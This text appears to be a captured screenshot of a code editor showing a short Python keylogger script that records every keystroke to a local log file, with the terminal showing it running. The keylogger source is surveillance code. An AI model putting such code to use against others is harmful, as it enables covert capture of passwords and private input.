 File Edit Selection View Go Run ... radha
EXPLORER ...
keylogger.py
keylog.txt
RADHA
C:\Users\ace Desktop\radha\keylogger.py
keylog.txt
keylogger.py
3 def on_press(key):
4 try:
5 with open(log_file, "a") as f:
6 f.write(key.char)
7 except AttributeError:
8 special_keys = {
9 keyboard.Key.space: " ",
10 keyboard.Key.enter: "\n",
11 keyboard.Key.tab: " [TAB] ",
12 keyboard.Key.backspace: " [BACKSPACE] ",
13 keyboard.Key.shift: " [SHIFT] ",
14 keyboard.Key.ctrl: " [CTRL] ",
15 keyboard.Key.alt: " [ALT] ",
16 }
17 with open(log_file, "a") as f:
18 f.write(f" [{key}] ")
19 with keyboard.Listener(on_press=on_press) as listener:
20 print("Keylogger is running... Press Ctrl+C to stop.")
21 listener.join()
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\acer\Desktop\radha> & 'c:\Users\acer\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\acer\.vscode\extensions\ms-pyt
hon.debugpy-2025.0.0-win32-x64\bundled\libs\debugpy\launcher' '50637' '--' 'c:\Users\acer\Desktop\radha\keylogger.py'
Keylogger is running... Press Ctrl+C to stop.
powershell
Python Deb...